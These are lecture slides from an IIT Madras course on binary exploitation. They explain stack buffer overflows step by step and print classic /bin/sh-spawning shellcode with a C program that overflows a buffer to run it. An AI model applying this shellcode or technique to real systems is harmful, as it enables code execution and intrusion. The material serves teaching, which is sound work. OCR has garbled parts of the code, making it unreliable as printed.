#### Binary Exploitation 1 Buffer Overflows

(return-to-libc, ROP, Canaries, W^X, ASLR)

#### Chester Rebeiro

Indian Institute of Technology Madras



#### Parts of Malware

• Two parts

#### **Subvert execution:**

change the normal execution behavior of the program 

**Payload:** 

the code which the attacker wants to execute



#### **Subvert Execution**

#### • In application software

- SQL Injection

#### • In system software

- Buffers overflows and overreads
- $-$  Heap: double free, use after free
- Integer overflows
- $-$  Format string
- Control Flow
- In peripherials
	- USB drives; Printers
- In Hardware
	- Hardware Trojans
- Covert Channels
	- Can exist in hardware or software

These do not really subvert execution, but can lead to confidentiality attacks.



# Buffer Overflows in the Stack

• We need to first know how a stack is managed



#### Stack in a Program (when function is executing)





%ebp: Frame Pointer %esp : Stack Pointer

**push \$3 push \$2 push \$1 call function** 

#### I*n main* I*n* f*nc*t*on*

**push %ebp movl %esp, %ebp sub \$20, %esp**

# Stack Usage (example)



# Stack Usage Contd.

```
void function(int a, int b, int c)
\overline{\mathbf{a}}char buffer1[5];
        char buffer2[10]:
void main()
        function(1,2,3):
```
What is the output of the following?

- printf("%x", buffer2): 966
- printf("%x",  $&$ buffer2[10])  $976 \rightarrow$  buffer1

Therefore buffer2[10] = buffer1[0]

 *A BUFFER OVERFLOW* 





# Modifying the Return Address

19

buffer2[19] =

&arbitrary memory location

This causes execution of an arbitrary memory location instead of the standard return







Now that we seen how buffer overflows can skip an instruction,

We will see how an attacker can use it to execute his own code (exploit code)



# Big Picture of the exploit

#### Fill the stack as follows (where BA is buffer address) stack pointer Parameters for function Return Address buffer frame pointer prev frame pointer Exploit code BA BA buffer Address BA BA BA BA BA BA BA



### Payload

- Lets say the attacker wants to spawn a shell
- ie. do as follows:



• How does he put this code onto the stack?



### Step 1 : Get machine codes



 $0xc(zesi)$ ,  $zedx$ 

 $5 \times \text{main+0x5}$ 

\$0x80

lea

int

 $cal1$ 

8d 56 0c

e8 dd ff ff ff

cd 80

 $1e:$ 

 $21:$ 

 $23:$ 

• If there are 00s replace it with other instructions

eye

**12** 

#### Step 2: Find Buffer overflow in an application





#### Step 3 : Put Machine Code in Large String

 $char$  shellcode[] = "\xeb\x18\x5e\x31\xc0\x89\x76\x08\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x {{\delx08\x8d\x56\x0c\xcd\x80\xe8\xe3\xff\xff\xff\bin/sh  $\mathbf{u}_\mathrm{a}$ 

char large\_string[128];



#### large string





#### Step 3 (contd) : Fill up Large String with BA

#### char large\_string[128];

**char** buffer  $[48]$ :  $\longleftarrow$  Address of buffer is BA

#### large string





### Final state of Stack





# Putting it all together

```
// without zeros
char shellcode[] ="\xeb\x18\x5e\x31\xc0\x89\x76\x08\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x
4e\x08\x8d\x56\x0c\xcd\x80\xe8\xe3\xff\xff\xff/bin/sh
                                                                  Μ.
char large_string[128];
void main()char buffer[48];
        int i:
        long *long_ptr = (\text{long }*) large_string;
       for (i=0; i < 32; ++i) // 128/4 = 32long\_ptr[i] = (int) buffer;
       for(i=0: i \leq strlen(s)hellcode); i \leftrightarrow flarge\_string[i] = shellcode[i];\mathbf{r}strcpy(buffer, large_string);
```

```
bash$ gcc overflow1.c 
bash$ ./a.out 
$sh
```


# Buffer overflow in the Wild

- Worm CODERED ... released on 13<sup>th</sup> July 2001
- Infected 3,59,000 computers by 19<sup>th</sup> July.

